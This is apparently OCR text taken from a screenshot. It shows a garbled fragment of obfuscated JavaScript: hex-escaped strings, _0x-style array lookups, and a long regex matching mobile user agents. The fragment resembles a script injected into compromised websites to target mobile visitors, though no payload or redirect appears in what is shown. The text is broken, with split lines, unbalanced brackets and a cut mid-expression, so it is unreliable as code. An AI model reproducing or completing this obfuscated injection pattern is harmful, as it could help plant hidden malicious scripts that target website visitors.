
http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(